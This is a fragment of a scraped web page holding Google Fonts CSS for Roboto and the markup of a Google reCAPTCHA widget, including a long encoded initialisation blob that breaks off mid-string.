  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XbACwFVhyw98mAUInWzmTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XbACwFVhyw98mAUInWzmTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XbACwFVhyw98mAUInWzmTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22esK1wqx6w5PCsX/CpMKUb8KGY8OjwqwfJcOrw5RDwpbDv8OubWMdW8K+w5lBXsK9eEfDt8OjwrhcY8OHw4nCvx7Ctgk0woE0wqdcdcKYfMK1OxXDlW5YacKswrPDu8KBw6PDh8KEw4fDjyPCrHjCjsK1wrXCgcKPw77CnzbDlcK9P8KfZkHDvcOqwqPDlsOXw6/Cj8O8wrMXY8K3wp1nQwI4wrQhwpwTFcKqwoPDnV/[base64]/[base64]/M8KOw5BMNSdwMibDm8KDHnTCvMOvEGZNwqTCo3Niw5XDisO2V8OLw5HCm8OkTGkNOMO3wrIVZcOVZn8nJ8OMw53Cp8Ofw6XClsKcLcKSwroCAcKywqrChArDpcO3SnfDiyMlwrtwwoXCosO+wqxLU3vDu8O/GAx+Bmx9wpLDpl1zw5XCksKHSsOPKVhpw4AkGcKhw7nCm8OSwq/CqcOcVUR1PixdK0EYwqbDuFRCYMOcwrs5wplvN8KdDsKxN8Kzw6DDvsKoE8OrwpfCtsKuw74ew6sXw7Q4b8KTfjNlwrjDkMOGwqPCtcOYwovDmEnCvX/DrcOhwqFIwpzCq8KDQMKVwoZnXcOgw4DCohMwOsK8wqokw6UfwpfDg8KLwr9uKsKLTsK2wo3DvTvCmlbDhWRwTjU8F0rCsMKMEMO4L3pADXTDlCNDJD0Rw5ITY1nDlyoOLgrCqDF7wpNgwppwAcOyf8OawrHDs8OpScK0w70jGhgdecKfwoTDoMOywqh5w7M/w5zDjsK5W8OqwqECVcKowqgrw63CqsO4w7lcDMK8K8Ojd8OEw7ZBw7pZw7tFw6TCqxELw6fCq8K5w69VFsKoMC/Ck8KCTy/CsVrDjcOtwpTDqXIEw4DCpMO2c8OYYcOcwqECfFlSw5/[base64]/DrcOxTsKtT8ODUixRwrXDvDF4wpbCqx3Do8OYw4MofsOlwoFla8KcRMK5w7okw5PDp8KaXDLCpsKnw4rCiMOCwrnCsMObaQstw4gUSFnDm8KewoLCjMKyw6XChcOwwqzCtQrDgHh9wqnDl8OyKz1uRBDDkRJawrDCpcKnwpjDmn/Cp8KFw5NZw6vCu8K1w6cXTsOywrDCkwrDuA7DpHFWVDLCikMzTRgow6MxUcOicg0sUinDkMOqw699w79qworCvj/DgnjDs8KmwozChcKBwrgfJsOKeMOYB2t7MsKWw6nChQlIOUTDrcKfR3/CgsKlwpQDw4bCgxTClSrClGrCtwzCs8OQY8OiS8OCL8K/XMOvNHcxw4gSwoNtXcOTIMOSJQchwpDCoMKtwq7Dp0lHw6cewpLCqMK3wqguZsO3w4nCmhDCk0HCg8KPw6p3R8OXwqYNw73DvcKawpTCrxXCvz8iFsO8wpp3eMKiDsKzZjZtYFRYw4DDp8KAV0kQd8KxwqMpw7oyw5IwFm1IXjcCHMKWS8OHwq/Di8KAwp/CqWPCpcOZG8K/BsK+G8Klw5fDhsKRw5nCpAzCmSwLZFJIflPDhcObY8ObKsOdAsK6w5AeIGQBdjbClVzCoH5kw5/DvXI4J8K/w6DDgcKywpp0w5p1wo/DrMK0wrzCl8OvHMKTwpXDtsOwwrcJQizCj8Kkw53DsMODDEzCp8OZwofDsMKBOQLDgUQ/wrVzbMK9wp/DvQhEw4MJX8O5V1h0RWtEwqXDnQYDBsOWTsK/[base64]/DqWPDk8OYw4k/wpvDm8KWGDzDnT8YwqjDqRlIcDfDrMOMwrouw6jDsiFqB8Kyw6VuwpjDtsKsw4nDpFcww6XClcKcwrNzwpd8DMOIw6DCgcKcEMOrRcKKw7HCq8KQw6N5w7HCt8K/[base64]/NTrCmWXCmhd9B2HCvsONw7fCuT7CvHIQKcOTw7EaN8O2wqcsw63CnsO9ECUFwr/CsWvCmxTCjkDCkxwmbcOeL8KPwp85w4PDpDJ7wrPDqsKsw5nCrW/CjlBVIjrChsO9wrwkC1lCI8KDw6PDqBnDrTFzVyzDnsKmwoXCpsO/TMOuw6nCuW0Hw4ZddlEGD1rCk8OMXcKCw4Raw4rChCvDhmLCrWQKZ8KaYU8nLHA7VcK7BcOiw5XDpAfCusKGw4JvwrbDmibDusOWQMOpKcORNFRoKGJBw5QncHLChsKafkMWw4LDjEZhTcKuIl/[base64]/[base64]/Cu2zDlcOuf8O4w5TCighcFjXDtcOJwo/[base64]/Cn8OHCxrDlz7ClcOSwqfClX19JsObw5XDqDQ/TG7Dv0VJw64aJMOHw7gIcmDDg8KGfCgvw51WQsO/w7TDq8K7L8KxE8Kuw5PCusKCEBVHwpA+e8OUTMO/wrXCkVTCp8Onw77CmDQVV8OkAwbChioRw70uXS5XwpPCh3tEw5nCk8OXw6ITZsKQwo/[base64]/[base64]/DnX1LBRPDmsOkVD8KdMK5HnnDiHXCucK/b1jCk3MXAV/[base64]/[base64]/ccK2SMOXJgPDhsKAw6N/Dwhdf8OzNz88Y8KXwodcScOzJMOaR8KAXyvDu01UGsK+w7JLwqvDrsKRwqDDs8KAdXF3wo1HLsKywqPDtcKOcsKfEMKRwqFAw4dWw57DokPChcOrC2Q4K2HDv1/Dj0wkcyNffnbCkRzDpX7DgMOoSwgHVcK6wqnDvlnDjRHDvcKywqPCvcOcwpR/w5J1XXfDu13Cgw/DsRDDnwzChMObCMKZVMKXw4XDuWY0R23CpsORwo5vw4lGcxfCnR8ZITFLw51POxpZw7oOw6bDqMOxwqVfRMKpwoZEAWwVY0jDmMKRK8OpdMOfXilLwp1aNcK9GGdfwoQHw5MVw5TDscKHwpsGbFzDrMKew6rCjiF/[base64]/[base64]/[base64]/[base64]/CnMKjw6YtAcKVwojCoMOkeMONesK9w4tGGj5/wpfDiHbDh8OtWMOsw4YmwoRqNcO4XsODwpA9w6Y2ZyfDpAFew4zCniclw6oHGgvDnMKPw5LCmETDtQlBYMK9WC7CrMKawqjCj8O4woPDsWQeM8KEwpEobADCmMOPwoVbCDgww4rCu8KBCcOBw6tsdULClcKnwqYdw4QWT8Kmw5HDksO2wofDh8OdPFXDt3B/[base64]/DhMK9ETIdWMOodRHCi8K2wq5DwpLCpsODHMKzwqvCjsOtwop6T8Kxw5UKfxHDr2sYYsK1w6XDicOLw7NqACDCunjDj8OfYQ3Dph57GcKpDDjDksODU8O3N8OOwoNZEcO9w4XCpsO6wpPDhjRAai/Dgh5Tw55Sw5gvbMKRwpHCj8Kqw4gQw4nClycmwoDCrcKJwrLDqEw3woR5wrcDBMK5w6PCvSXClXvCo8OZecK2w4/[base64]/w7vClg/[base64]/ClsKzw6nDkkPCvcKCw6jDvMO9OMOSKTJ/Y8OSRh0hw5Rhw6PCrUt2wo5IwrAFXHnCrsKdw65LOcK3wr7ChmVpScOxw4jDqlnDkHA0w4khw48gFMKaDml3wrDCtsOMKV0Nw60iw7nDvz1Rw63CvSgbcBXCkC8efcOpw4HDmkd8OcOZcVUdHMOidCs6w5nDicKVUz/CgcO6wofDmygqwrjDvsOKwqhNwq/Dm8ONIsKMGDNTwrrCjQ3DvlE1wqnCmzFjwo/[base64]/Cnj7ChXrDrsOjXRXDpTrDocKzwrPCk8Ola8KwdMKvCMO4AMOzw4zCt8OdwovCkmMeICZcaW9RcsKHLcOLw4/Dh8Oewqx6wqvDlEw5JMKeVyd/[base64]/DplQCwq1Owp3CjR84dMKkKMO2d8KEw43Dp35aLxjCisONwptpw4hjwr/DkMKFw58QCHMsCMOiJ8KuwqAdw5lYwpQicsKAwp1Pw416wo8Hw53Dj8ONKsKlcCBpw47Ci8KMAMKsBz3CqMKmw4XDqsKrwpwGZ8KewrLCjhjDh8Krw7/[base64]/QFTClMO6w483Tw5EeE8CTkJvZMOkfQwqw7NVw7vCgcORw4N4Aktmw6FdADlwwpnDj8OvKVfCqXojS8KMYlhNVcO2w7zDvMOkwoUjBMKJd1wYOcKFYcKdwr4XeMK+YzPCiMK4wrzDkMOAOcOkSC7DtsKRw7rCoGfDsMK7w6A7w64NwpnDiMK/wpYIFBMyQ8KNw7IUw6zCrCM9wrFiZ8Khw74KwogzEMOsecK2w4TDmMK6Y8KLw6olw7jDp8K/[base64]/DlRXCpMOFUw3CgDnDqBgxRcOxBn8lXwjDlcOVwp4iwq0zCcOzw57Clm/CmcOxw64Uwo3Ct1XDgxEMTBPCuVAXVMKCNcKjBcO5fMOyCMOCSmHDvMKHMcOtw73DlcK8J8KlwqdvBFPClVrDpx3CuMOCw5hsN3LCtDfCp2BYwo51w4Rew6NTXTZYwpkMaMOOw5NTw7dXJXDDjMOaw5vDpMKgwocyeV/DgwIYRsOMfsO0wogUw6/CocOIFcO6w4jDqVrDmhfCoFHCuUbDqMKpFXnDnw1EP2fCq8K3wqDDv8KYwoDCn8OGwpzDlRhFYCVBwpLDuiFvVig5O1ovbcOWwq3Dl0UKwrLDsRJpwpsHb8KSHcKrwobCtcOhXhjDocK8LXEpwo/[base64]/CpcOPSsKfdMO6w4srF8OqO8KSw6dwYXXDpXTCgsOfw63DoQUXIcO1wpsoCVROSS03wqzCrXDCoD8la0LCtG/CjcKVwpbDk8OEw7DDrDtjwpnCl3rDlcOfwoPDkHtfwqhNaMKOwpXCrHluw4LDs8Kmw4kuwqrDpCzCq3bCsivDh8KcwonDunnDr8ORJMKNTR/[base64]/w7Nyw6/DhcKOwp7ClsKfw69FMnLDv8OoJsKmwpXDrFpTwqzDrUpUw6MZw4E4FsK2wqg0w7B2wrXCvjNcwoTCs8KPbV7CuA4IYBkQwq1zOsKpAFY7w74fw6DDisKnccKaT8O/YwfDscKfTwnCjcKhCE8+JsOaw5HDniTDlUgmOMKBMXHClcKqXSAYZMOBw7rDmsKFbFM6w5nDgzfCg8KzwqPCo8OCw4gHwpTCsDk0w5Rew51lw4gYdnjCs8KLw74pwpJ4Akkpw7EFMcOKw6DDjwN1N8OUTMKKNcK4wr/DlMO2CcKPDcKsw4/DuxPDmXfCgBXCosKRwpjCr8KDHFXCrlxlUMOEwqvCnU5mfx5afmZNPcOXwq9RMDIuKGtew7Qew5xUwrVdQcKKw6doFsOQwqB4wpXDjMOGRWwXAjTCngt/[base64]/DkxHCh8O9dMOgKj5Awq3DmmrCoBJtwqnDusKIMMKWLMOlwrDDjcOLZmdBPmzCqcOJKWjDl8K9HMOZTcKQcn7CoFJ2w5HDrR/CmgfDpzZAw7rDvcKGwojCm0tsWcKBwq89Cio5wqlvw7w0LcOgw5E5wq0zc1RzwqYaRsKawoTChMOGw40sNMOSwq/DjMOfwq8VETzCpcKvYMKzVxzDogk9wq/DkR/CsxN9wpbChsKQEMOSHB3CqMOwwrsyaMOjw5fDpxY0wrc2NcOzdsOIw5/ChsKFHMKcw41GKMO6Z8OcKU8vwrvDp1HCsR/DrDXDmGTDsis+W0QCAUYqwoHCv8O1wpEiCcKOeMKQwqXDh3LCssOUwrU7BMOiZRVyw5d+w5kGNcOrHSMnwrNyFcK1esOAUhjDn2d/TsOKMmbDtCx9JsOqYsK1wpFCH8KgXMOgMcOAw4MocBQ7QgDCh2zCpg7Ct0xLDGzDp8KtwqzDi8OZJErCuT/CncOVw4/[base64]/CvsK5djABPW/DhsOsw618MjE5w7EDwqnDncO/VMO/w6E+w4TDiEDDgcKYwp/Dp8O3AMOJRsOYw5nDh8KhFMOmQcKAwpHDrzbDjlzCq2p1HTrDp8Oewr/CjjrCqsO0wo9dw63DiH0Bw4LDnxMUVsKAUHHDnH/DlyXDtDjCnsKqw69+WMKoZcO/KsKqPsOnwqTCjMKTw4pLw5d/w4Y8XXrDuDLDmMKQaMOxw4cKwqfDtFHDlMKZI1IuJsOoHsKxA0LCqMOEORgKLsODwrJ7PmzCn3xnwodLdcKVN2QGwpzDoQ7ClsKmw4A3PMKKwqDDiW9Rw7N4asKiFBDCrQbDkXEnNiPClsOiwqDDigAvOHoIAMOUwqI3wq0fw5/DqFgkPB7CjB/Cq8KDfirDjMOPwr0rw64jwqMcwqATdcK1a0RdX8O4wqrClDc+w5/[base64]/[base64]/CvHfDp8OBEcKRwrXDtzDDusKoQR7DuSBww4UxZsO6wpPDr8OsJcOjwozDosKUOn3CvEfCkTbCum7CsxQuw5hdWMOwW8KBw5EgfsOrwqzCp8K5w4YkD07Dm8ObM2R8BMOhTcOYUCvCp2jDlsOmw60aLxjDg1YkwotHJcO1ZRx/wrfCq8OcGcKMwrrCjVpWB8K1VE4bdsKTUz3DgsOFN3fDlMK7wrVoQMKgw4PDjcOcBGAkQzvDplQ7fcKcbzLCucOmwr3ClcKRD8Krw4B2S8KZV8K9eVwVQhzDqxQFw4UEwofCjcO9McOZKcOxRXp4UgLCoywpwqvCvk/DmX1adW1lw55nfsKQw44ZcwDCl8KaR8KlSMOfEMKDWXVobxzCv2jDnMOEWMKOIsOww43Clx7Cj8KXbAE6LnDCo8KNcxIMEmY8YsKQw5vDsRDCqWrCgwofwocOwpDDrCPCuhltfsOFw7bDn2PDnMKXPT/CuwZywpDDqsKBwpNBwpkbWMOtwq/DtcOyKENddTnCiAk/wqozwqJaEcKVw4XDiMOWw50MwqIOUCcaFxzCh8KwZzTCm8OkQ8KyayvDhcKzw6bDssOyF8OHwp8IZVgVw6/DiMKeXRfCi8O0w4PCpcOewrM4EcKCTGoqJ0JbSMOuL8KKLcO2ayLCj07Di8K/wr9sanrDucONw5bCpGV1WsOnwqVyw7ZKw75EwrzCuUMkezvDqGrDpcOoQcOcwrcrwoLDusKkw4/DiMOLMCBiAF3ClFMvw43CuBw2fMKmOcKzw5LChMOPwpPDhMOCwoo3U8OHwoTCkcKqXMKHw7IOVsKHw4bCpMKTd8KNNlXCnyzDiMOuw4MaVUJ/[base64]/DlMOCBcKwIjN0fcOkSsKVw5fCuHbCi8KGScOqw5DCvMKpw7FHOX7CgMK3w7oVw6XDn8OYHcKjXMKRwo/Ds8OSwo8QRsOre8K9ccO1wqE6w7F9XkpdehLDjcKNOU/DhsOQwo98wqvDrsKvTkTDiFFxw73Cig4gLmgqN8K5WMKoWUtsw6XDqj5vwqTChzJ6PcKLcFDDr8K5wpBiw5gIwo8nw5LDhcKPwq/[base64]/Do8K1w5PDnsOwahXDix/DnsKNw5DDg3JZQMKzwo8Lw53DkTvDscK2wqYJwqgydX3DgAgsSh/[base64]/CmMKmwqDCjCIZwq1+w4NCwobDmzRSwokbKgY0wpUzNMOjwrvDrBkxw5g6YsO/w5/[base64]/[base64]/Dqk7Dtk7DtijCoVk+KH9RccKXwpHCtRsfQcOow4QGwpPCv8OYwqtLwr5aRsOhW8KweAvCv8KSwoRFC8KxwoN9wrbCgwXDssOaKRDCuXgDTyjCpsOOTMK0w6MRw7TDg8Ozw4nCgsKwJ8Oqw4NQw47CpmrCo8OKwpHCi8K/woZdw79WQSxnwo8HEMOzPsO5wq0Qw7rCn8OUwr8iPx/DmcOSw4TCqw7CpMKWF8OIw63DisOzw4jDgsKuw7HDn2oqJUE3DsOwaHfDgSDCjGsZVl0ZfMOPw4fDjMKbZ8Kow6gdJsK3PcKLwpwDwokjYsKiwoMowq3CrEYCV3sGwpXCrXDDtcKAZW7CqMKAwqYvwr/ChSrDrzsfw6YnCsOIwroMwrUaC3XDlMKBw7Q2wp7DmCnCmDBYBFjDkMOKAigJwqMOwoF1ZTrDrx/[base64]/[base64]/[base64]/[base64]/[base64]/Cr8Kbw5gNwqjCvcKVU8KkU8O7UMK3Bz8kw68Rw6NhYMO6wp0QATXDisK4Y8KIaxTDmMOkwp7DhX3Cq8Kyw4dOwowmw4U7w4DCnCs1fcO9ckQhJcK/w6ZEIhYcwr/CoTrCoQBiw5nDskjDtVrCmExYw7Inw73DmGZUCm/DkW/CvMKGw7Fvw51oHMKrw4HCh37DvsKNwrdXw47DvcO6w6/CgSbDvsKAw5chZsOORCzCtsOJw69DSWxbw4ondMOwwpzChEPDt8Oew7/CkgnCtsOQLE3Do0zCgSXCuTozJsOTScOgZcOOfMOAw4QuYsOsU2lKwoRPecKmw6HDkAsgTn0vKEhhw6jDosKuwqE2MsOOYwkqbkF4YMOsfl0YcWJaFyEMwrkObcKqw4smwqbDqMOxwpwnODhbI8OTw6NVw7rCqMOYecOZHsOiw6/[base64]/DnMOzJhnCvwbDrMKZwqd+acOXGQ9Ww7RUwpnCqcKHw4tiWjQew4fDjMK4esOVwpLDn8OXw6VZwrhIKzh4eVzDj8KqcznDhsOewobCjWfCoRLDusKzLcKcw69uwo7CqzJbIx03w6nCiBPDisKIw7DClXQgwpw3w5h8SsOCwobCo8OcJMKxwrl+w7E4w7wOQkp9EhTCoE/[base64]/[base64]/CpsOrwq8WKcOxwr3CvTXCgcONSAvDsXcxTihvFsKiUsKQcRbDgjd6w5sMUirDj8O1w7nCjMOiBysCw4XDrWcdSQ3DosKgwpjCkcOow7jCnMKFw5/Dl8OUwptwUTLCrsKLNSY7LcOZwpcIw47DmcONw6TDk0jDksK6wrnCvcKHw40tasKedyDDusKBQ8KBTMOzw7PDuR5rwo5PwpMzCsKFBwrDlsKWw6zConXDrsOSwojCvMONThYYw7/[base64]/[base64]/[base64]/DlER4wrDCiCs0w63DhMKPw6HChQTCpsOnwpRtwpLDrQvDv8KdIV47w6XCn2vDqMKCSMKlX8OHD03Cu2FnVcKUVMOpW0zCtMODwpJNPkXCrXcgH8OEw6TDvsKFQsODA8ObbsKrwq/CrhLDnBLDn8OzU8KFwqElwoXDtSw7VkrDl0jCtlAPCQhnwo7DrGTCjsOccCfCrsKtR8KhcsKxMmPCg8K6wpfDrcKSIGHDl0zCqTI2w6XCocOQw7nCvMK0w79CT1bDoMKlwrYoasOKwqXDslDDpsK5wpnCkhVoR8KLwq0XDcO7w5PCvCUqDXPDrRVjw4fDk8OKw4kFfG/CtjFdwqTCjnsGDnjDlF83ZcOMwq9ID8O4SXd4w4nCq8O1w5jDg8ObwqTDu1zCjcKSwoXCsFPDucOHw4HCuMOlw4doHhrDvMKuw7zClsOiHEhnAUjDrMKew6RFScK3XcOyw4YWScKZw6U/wqvCocOpwozDmMOHw4nDm2TDkiLCs3zCmMO5U8OKYcOtd8OAwpTDncOOJlvCg2tSwpA0wr8aw7LCh8K5wqdswp/Cr2kfYHRjwpc1w47DrivCuUBhwpnCnwZuCQzDl2l6wrvCrxbDucOmWH88HMO1w7TCrMKzw6EgK8KKw7HCpSrCvyfDh380w6FneUx/w7BbwoUtw6EATcKYaibDnsO/XS7Djm3DqD3DvsK8aRszw6TDhMOJVzvDh8KRQsKJwp8QVcKEw5AVSyJYdwBfwoTCqcOdIMKhw47DtMKhTMOXwrcXcMO/LRHCgXnDsjbCmcKyworDmxEgwqgaHMKUD8O5NMK6FcKaWw/[base64]/DvsKPOzg/wp82wqQvPMKZwrRuLMOSwpvCtmTCrzYRJ8OUw6/Cqylqw6HCgCM4w4Vpw5dvw5sZGAHCjDXCvxnDgsO3PMKqCMKkw7/[base64]/K8OEwp/Ds3rCmMKMwq7CksOaJ8O+wqDDp8K1LAXCiMKWMsOXwqctCCsHNMONw7AhPMOWwqPCuCvDhcKyXwrDmFDDgMKWA8Kew7zDvsKgw6Uow5Y9w4EBw7AvwrPDpHlJw53DhMO2K08Iw5otwqF8w5Vzw6cCC8KCwpLCuiQaNsKPLsO9w6PDpsK5GSHChn/[base64]/[base64]/[base64]/w5LCugjDh1TCjcKMw40uCcOcIMOqw6hPeA3Cr00iN8Oqwp4pwo/DsVfDrUXDv8ObwpXDvnDCicKIwp/[base64]/CrwPDm8O9w6zDmsO7w7pgw5spXMOzajfCr8OfwoLCqUzCuMObwqHDniEdGMOPw7zDlS3CuU7Dl8K5EXnCujjCgMOOHS7CtgcgRsK5wovDgBM2cgvCtcKFw7oXWAoZwqzDrjPDlWhgCllIw4/[base64]/Cm2zDsUfCr8KQc8O6ZUYXDsOAw5x8V8KXNMOdwr4MRsK0wpzDpcO6w7wCXWwMI3FkwrfDlhRVAcKGbw3DjsOIX2bDhi/CncKyw7Ehw7zDr8OIwqoCUsKhw6cBwpvCsU/CgMOgwqAPT8OUZT7DpsOFSQBJwqFAT2jDrsK/[base64]/[base64]/[base64]/CncK8LGUiw7/DsMO0w6BmwpAWwpN8PgDCpmjDtcKAwqLDrcKdw7YtwqjCjkXCvQVzw7rCmMKpckJiw7xAw6nCk3gUd8ObYMOKV8ORbcOYwrrDtCPDrsOtw73Du1ITLsKnO8O/[base64]/PcKrOsOXcMOUw7jDpC0XVcKnPWsmw7jCuRfDkcKqwpfCnWLCuB0twp85woDCnBohw4HDq8Okwr/[base64]/CrMKOw4TChsK1asKqw7bDvi8iwr8gw55/[base64]/DosOpwpREwogGNsKvw77DncO+XcOGw5M7DcOjwp1iV2XDtyrDkMKUaMO/TMOAwoLDoh4BAcOLX8Opw71dw59MwrViw5x4c8OxfHXCuW9Kw6ohMV9XG0HCqsK8wpYbasOHwr3DmMOTw45dABBzD8OPw5dsw45dHSQFZEDCnsKfHXTDs8O/w50GBhTDuMK2wq/DvlDDnxzDq8KBRXLDnBk9HHPDgcOHwqrCmsKpWsO7EHhxwqN6w7LCjsOqwrLDhhIDZ1E5BA9hw4VNwoYPw7RXacKKwqBPwoAEwqbDgMOTTcKQLjFBc2PDssOVw7FIK8KVwpJzc8KWwp4QJcOlLcKCLcO/A8OhwqzDuz7CucKbQn8tecOzw5xUwpnCnXYvacKvwrIXJzHCgScPHxoQdD/Dt8Kmw67CpnDCh8KRw4sgwpgZwqAecMOIwrURwp5Ew43DjyMFC8O2wrgDwowlw6vCn0sxal3CvcO9Cg9Rwo/Ds8O0wqfCjCzDsMOaJT0wJk1xwpYEwoHCuRnCkXY/w69KSC/Ct8K8LcK1IMK8wrvCtMKRwozCkV7Ch2whwqTDn8OMwpgEV8OqaxXCosOCbgfCpAxQw7dNwrcpGj7CvHd6wrvCu8KKwqBxw50LwqHCs2t2WMKywrwnwoRSwoQAcCDCpB3Dsytuw6LCgcKKw4rCj3sqwr1mMB/DkwXClsKTJ8O9wo7DvgPCgMOswpkTwqZcwoxVAAjDvVYtMcOlwqoBSRHDjsKwwog4w5l5EMKLXsKkMwdjwoNiw4BVw4Enw5Raw48RwozDksKCDsOkcMOnwpRvZsKOQMO/wp4vwrjCgcOyw6fDs2zDnMKAfhQ9UcKzwp3DtsKDKsOcwp7CujMNwrkrw4NJwpjDu0fDn8OqUMOsVsKQdcOBQcOjNMOnwr3Chm3DuMKfw6TCmU7CqGPDvSjClRfDqcKTwpByNMK9KMK7M8Kpw7RWw5kZwqMAw45Yw7IjwoxpJHFHUsKqwr8Jw4/DsQgzHjUIw6/CpVoaw4Qgw7wywprCkcKOw5bCvDchw6BPPMKhFsKgUMK2QsOzEHDChA1AcA9iwqXDoMOLdMOfaCvCk8KyW8Oaw6Fsw53Chy3CnsKjwrnCmQrCqMK2wobDkELDsEbCk8OKw7zCnsKeMMO/NMKGw7RROcKIwqQwwrXDssK6CcOMw5vDhENSw7/Csj0AwpptwoPCoEs1wqjDs8KIw7hKFcOrLcOdZRrCkyJtD24PEsObbcKdw41YA0vDpU/DjlPDqsK9wqHDsgQfwrbDhXbCtEbCqMK+CcOAacKZwp7DgMOcXcKqw5XClsKCDcKWw7JJwr0SJcKQMsKpd8OBw5M2dGjCjsOPw5jDg25xXHnCo8O0f8OewqldEMKjw5zCqsKWwoTCscKMwovCrxbCqcKIGcKABcKBVMOwwrwQLcOLwq8mw71Kw6I7bWnDpMK/[base64]/[base64]/[base64]/DhB7DucKVRWfCuBjDii9SVsOVwrw+w7DCqsOFwoRVw5AMw7JrSXcfG2sRAW7CscKiNsKgWSMLBMO6wrwnd8Ozwp1AZsKPGCltwohGK8KZwofCu8O6XRxjwohDw5zCmjPCh8Kxw5kkGQbCoMKbw4rClixmB8KKwq/DjG/[base64]/CzPDvAoAwr7Dr0TDlcK+QxLCqcOUwpXDkMOxw4QWwoB2PS8zCw1RGMOgwqURX040wpdddsKIw4/DncOGajPDocK3w5Ned13ClyQKw49ewptPbsOEworDuW4fecO0wpQ7w6XDtmDCisOSJMOmBsOoXgzDjB3CisKJw6rCqElzf8OWwpzCocOAPk3CtcONwrULwqjDosOEI8KRwrvCtsKOw6HCu8Ogw5/Cs8KUasOpw6zCpUBAMnXCicK4w4/DqsO6CiIjNMKmeB8awpQGw5/[base64]/Dt8KaUMOXU8KvRSvDnxdLaCg/wp